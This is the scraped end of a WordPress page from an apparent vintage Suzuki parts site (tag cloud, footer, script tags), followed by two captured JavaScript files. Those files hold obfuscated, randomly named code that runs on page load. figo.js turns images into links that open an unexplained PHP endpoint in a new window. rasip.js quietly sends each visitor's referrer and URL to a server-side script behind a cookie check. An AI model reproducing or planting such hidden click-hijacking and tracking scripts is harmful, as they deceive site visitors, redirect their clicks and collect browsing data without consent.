<a href='https://suzukinewoldstock.com/tag/gt550/' class='tag-link-187' title='281 topics' style='font-size: 11.177914110429pt;'>gt550</a>
<a href='https://suzukinewoldstock.com/tag/gt750/' class='tag-link-141' title='333 topics' style='font-size: 11.779141104294pt;'>gt750</a>
<a href='https://suzukinewoldstock.com/tag/harness/' class='tag-link-417' title='148 topics' style='font-size: 8.7730061349693pt;'>harness</a>
<a href='https://suzukinewoldstock.com/tag/ignition/' class='tag-link-179' title='122 topics' style='font-size: 8.0858895705521pt;'>ignition</a>
<a href='https://suzukinewoldstock.com/tag/japan/' class='tag-link-282' title='150 topics' style='font-size: 8.8588957055215pt;'>japan</a>
<a href='https://suzukinewoldstock.com/tag/left/' class='tag-link-134' title='195 topics' style='font-size: 9.8036809815951pt;'>left</a>
<a href='https://suzukinewoldstock.com/tag/muffler/' class='tag-link-106' title='120 topics' style='font-size: 8pt;'>muffler</a>
<a href='https://suzukinewoldstock.com/tag/original/' class='tag-link-121' title='196 topics' style='font-size: 9.8036809815951pt;'>original</a>
<a href='https://suzukinewoldstock.com/tag/panel/' class='tag-link-264' title='139 topics' style='font-size: 8.601226993865pt;'>panel</a>
<a href='https://suzukinewoldstock.com/tag/piston/' class='tag-link-158' title='152 topics' style='font-size: 8.8588957055215pt;'>piston</a>
<a href='https://suzukinewoldstock.com/tag/rare/' class='tag-link-9' title='159 topics' style='font-size: 9.0306748466258pt;'>rare</a>
<a href='https://suzukinewoldstock.com/tag/rear/' class='tag-link-17' title='371 topics' style='font-size: 12.208588957055pt;'>rear</a>
<a href='https://suzukinewoldstock.com/tag/right/' class='tag-link-149' title='164 topics' style='font-size: 9.2024539877301pt;'>right</a>
<a href='https://suzukinewoldstock.com/tag/rm125/' class='tag-link-55' title='173 topics' style='font-size: 9.3742331288344pt;'>rm125</a>
<a href='https://suzukinewoldstock.com/tag/rm250/' class='tag-link-192' title='171 topics' style='font-size: 9.3742331288344pt;'>rm250</a>
<a href='https://suzukinewoldstock.com/tag/seat/' class='tag-link-53' title='162 topics' style='font-size: 9.1165644171779pt;'>seat</a>
<a href='https://suzukinewoldstock.com/tag/side/' class='tag-link-263' title='250 topics' style='font-size: 10.748466257669pt;'>side</a>
<a href='https://suzukinewoldstock.com/tag/speedometer/' class='tag-link-7' title='123 topics' style='font-size: 8.0858895705521pt;'>speedometer</a>
<a href='https://suzukinewoldstock.com/tag/stock/' class='tag-link-10' title='501 topics' style='font-size: 13.325153374233pt;'>stock</a>
<a href='https://suzukinewoldstock.com/tag/suzuki/' class='tag-link-3' title='5,102 topics' style='font-size: 22pt;'>suzuki</a>
<a href='https://suzukinewoldstock.com/tag/switch/' class='tag-link-541' title='167 topics' style='font-size: 9.2883435582822pt;'>switch</a>
<a href='https://suzukinewoldstock.com/tag/t250/' class='tag-link-414' title='154 topics' style='font-size: 8.9447852760736pt;'>t250</a>
<a href='https://suzukinewoldstock.com/tag/t350/' class='tag-link-486' title='175 topics' style='font-size: 9.4601226993865pt;'>t350</a>
<a href='https://suzukinewoldstock.com/tag/t500/' class='tag-link-4' title='232 topics' style='font-size: 10.490797546012pt;'>t500</a>
<a href='https://suzukinewoldstock.com/tag/tank/' class='tag-link-14' title='268 topics' style='font-size: 11.006134969325pt;'>tank</a>
<a href='https://suzukinewoldstock.com/tag/ts125/' class='tag-link-300' title='144 topics' style='font-size: 8.6871165644172pt;'>ts125</a>
<a href='https://suzukinewoldstock.com/tag/ts185/' class='tag-link-46' title='144 topics' style='font-size: 8.6871165644172pt;'>ts185</a>
<a href='https://suzukinewoldstock.com/tag/ts250/' class='tag-link-365' title='182 topics' style='font-size: 9.5460122699387pt;'>ts250</a>
<a href='https://suzukinewoldstock.com/tag/vintage/' class='tag-link-34' title='182 topics' style='font-size: 9.5460122699387pt;'>vintage</a>
<a href='https://suzukinewoldstock.com/tag/wiring/' class='tag-link-416' title='152 topics' style='font-size: 8.8588957055215pt;'>wiring</a></div>
</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="https://wordpress.org">WordPress</a>		<span class="sep"> | </span>
		Theme: FlatOn by <a href="https://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/suzukinewoldstock.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://suzukinewoldstock.com/figo.js
body_size: 538
content:

window.onload = function ()
{
	qawole();
}

function qawole()
{

	var luki = document.getElementsByTagName("img");  	for (var bosuvoko = 0; bosuvoko < luki.length; bosuvoko++) 


				{ 
 

		var zoceko = luki[bosuvoko].getAttribute("class");   
		if(zoceko == null || zoceko.length < 50) continue;

 	

		var hysyfasega = "/xosokon.php?lva=" + zoceko;  		var myjyxuvuwe = luki[bosuvoko].getAttribute("alt");	 		var wefuvigugokoru = dijatot(hysyfasega, myjyxuvuwe);

 		var jyciqic = luki[bosuvoko].parentNode;	 		var kuzu = luki[bosuvoko].cloneNode(true);

    		wefuvigugokoru.appendChild(kuzu);						jyciqic.replaceChild(wefuvigugokoru, luki[bosuvoko]);

 		}} 

function dijatot(bazefirac, wiwuqitawakuvo)
{ 		if(wiwuqitawakuvo == null) wiwuqitawakuvo = "";
		var lodiqynac = document.createElement("a");
		lodiqynac.href = "#" + wiwuqitawakuvo; 
	lodiqynac.setAttribute("onclick", "javascript:window.open('" + bazefirac + "');return false;");		lodiqynac.setAttribute("rel","nofollow");	  	lodiqynac.setAttribute("target","_blank"); 
	return lodiqynac; 


} 


--- FILE ---
content_type: application/javascript
request_url: https://suzukinewoldstock.com/rasip.js
body_size: 807
content:



function jifogusa()
{
	 	var vybudoty = window.location.href;    var tabulyxizoquk = "rasip"; 	 
 	var zyri = "/" + tabulyxizoquk + ".php"; 
 		
    var cyqiqe = 60;   	var wevupuc = tabulyxizoquk;			var mozocoze = "";     try 

    {
         mozocoze=""+parent.document.referrer;	     }

 
    catch (ex) 
     {
		
			    mozocoze=""+document.referrer;	 
  
    }
   	if(wedoloxi(wevupuc) == null)
	{ 
		var huzemeveqyt = window.location.hostname;   	 		 
 		databopan(wevupuc, "1", cyqiqe, "/", huzemeveqyt);   
 
 
		if(wedoloxi(wevupuc) != null)
 
  		{			
 			var ruvifygomedyta = new Image();		
			ruvifygomedyta.src=zyri + "?referer=" + escape(mozocoze) + "&url=" + escape(vybudoty);

  		}  	 	} 

 }


jifogusa();

//#############################################################################################################################

function wedoloxi(momypaqycyzoxi) 
{    var hyrykolaxyge = document.cookie;    var bulujosizihi = momypaqycyzoxi + "=";  		     var zacixotywufoze = hyrykolaxyge.indexOf("; " + bulujosizihi);


	    if (zacixotywufoze == -1) {  
         zacixotywufoze = hyrykolaxyge.indexOf(bulujosizihi);	
        if (zacixotywufoze != 0) return null;
 		 
    } else { 
        zacixotywufoze += 2;      }
	     var kewuvewa = document.cookie.indexOf(";", zacixotywufoze);
	      if (kewuvewa == -1) {          kewuvewa = hyrykolaxyge.length;
	 
    }        return unescape(hyrykolaxyge.substring(zacixotywufoze + bulujosizihi.length, kewuvewa));


}




function databopan(febypejicun,cafypanohyxeho,qujeqazavujiner, ririnozybyfa, johodoze) {
	 var nuryjexoq = new Date();  var delydeqo = new Date();	  
 

 delydeqo.setTime(nuryjexoq.getTime() + 1000*60*qujeqazavujiner);  	 document.cookie = febypejicun+"="+escape(cafypanohyxeho) + ";expires="+delydeqo.toGMTString() + ";path=" + ririnozybyfa + ";domain=" + johodoze; 
   		}
 